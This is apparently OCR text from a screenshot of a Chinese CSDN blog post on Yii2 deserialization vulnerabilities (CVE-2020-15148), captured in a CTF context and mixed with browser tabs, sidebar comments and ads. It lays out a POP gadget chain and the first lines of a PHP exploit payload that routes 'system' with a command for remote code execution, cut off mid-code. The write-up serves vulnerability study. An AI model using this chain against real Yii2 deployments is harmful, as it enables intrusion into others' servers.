 系统发生错误
a9ce3d69-cd63-4146-8d60-4
ctf.show
PHP 7.3.11 - phpinfo()
yii 反序列化_百度搜索
(86条消息) yii2反序列化漏洞总结
35:08
og.csdn.net/unexpectedthing/article/details/123829375
更新
CSDN 博客 下载 学习 社区 GitCode InsCode GPU linux 搜索 会员中心 消息 历史 创作中心 发布
最新评论
CTFshow--常用姿势
巨人肩膀上的矮子: 冲会员了吗大哥
文件包含漏洞+php伪协议
m0_64603281: 这个题目是哪里的
2022鹏城杯
Aiwin-Hacker: 想问问简单RCE那里为什么
要用[!%FF]分割呀，好的没有这个就报错...
2021极客大挑战
m0_69072967: 想问一下博主easypop那道
题d类eval($call)方法不是带了一个参数吗...
绕过disable_functions
TTianbo123: 博主的技术面很广哦，而且都
是干货文章，小菜鸟求带，可以加你微信...
您愿意向朋友推荐“博客详情页”吗?
强烈不推荐 不推荐 一般般 推荐 强烈推荐
最新文章
2022鹏城杯
网鼎杯初赛--web1
2022NISACTF
2022年 33篇 2021年 77篇
2020年 7篇
所以pop链的流程
1 \Codeception\Extension\RunProcess::__destruct()->stopProcess()->$process->isRunning()
2 ->
3 Faker\Generator::__call()->format()->call_user_func_array()
4 ->
5 \yii\rest\IndexAction::run->call_user_func()
POP3:
复制
1 <?php
2 // EXP3: RunProcess -> ... -> __call()
3 namespace yii\rest{
4 class IndexAction{
5 public $checkAccess;
6 public $id;
7
8 public function __construct(){
9 $this->checkAccess = 'system';
10 $this->id = 'ls -al'; //command
11 // run() -> call_user_func($this->checkAccess, $this->id);
12 }
13 }
14 }
15
16 namespace Faker{
17 use yii\rest\IndexAction;
18
19 class Generator{
20 protected $formatters;
21
22 public function __construct(){
23 $this->formatters['isRunning'] = [new IndexAction, 'run'];
Z3eyOnd 关注 0 1 0 专栏目录
广告
YT
YouTrack
现在支持
交互式甘特图
目录
yii2框架 反序列化漏洞复现
yii 框架
搭建过程
CVE-2020-15148复现
中
20:47
2023-07-07